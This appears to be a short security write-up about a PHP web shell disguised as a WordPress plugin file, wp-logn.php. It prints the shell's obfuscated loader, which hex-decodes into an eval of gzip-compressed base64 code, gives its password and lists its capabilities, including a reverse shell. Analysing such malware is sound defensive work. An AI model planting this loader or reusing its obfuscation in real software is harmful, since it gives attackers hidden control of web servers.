





Noticed a file named wp-logn.php file in the plugins directory that was trying to pass as a WordPress plugin, with the following code:
<?php
$password='will';
$shellname='will';
$myurl=null;
error_reporting(0);
@set_time_limit(0);
function Class_UC_key($string){
$array = strlen (trim($string));
$debuger = '';
for($one = 0;$one < $array;$one+=2) {
$debuger .= pack ("C",hexdec (substr ($string,$one,2)));
}
return $debuger;
}
header("content-Type: text/html; charset=gb2312");
$filename=Class_UC_key("2470617373776F72643D27").$password.
Class_UC_key("273B247368656C6C6E616D653D27").$Username.
Class_UC_key("273B246D7975726C3D27").$Url.
Class_UC_key("273B6576616C28677A756E636F6D7072657373286261736536345F6465636F64652827").'eJzsvfl3XMdxKPwzdI7+h6vrMe+MNBjMYCMJcCCCWEhQIABhISUSPPNmuRhcYmbueBYsJPHHyHxJFFk5FimSWrhJJGVJpCTSIkXJOkriKI7zHH3Ke7ET2/GS81VVL7fvNhhQUhyfI9kS5nZXV3dXd1dXVVdX27lMvZGtNaY8f8Dk7fBIg==\')));';
$PHP=Create_Function('',$filename);$PHP();?>Upon opening it in the browser the following login page pops up, the password in our case was will

This pretty basic PHP web shell was written in Chinese and it offers general shell functionality:
- view server information
- upload and modify files
- execute PHP and SQL code
- Scan ports
- Reverse shell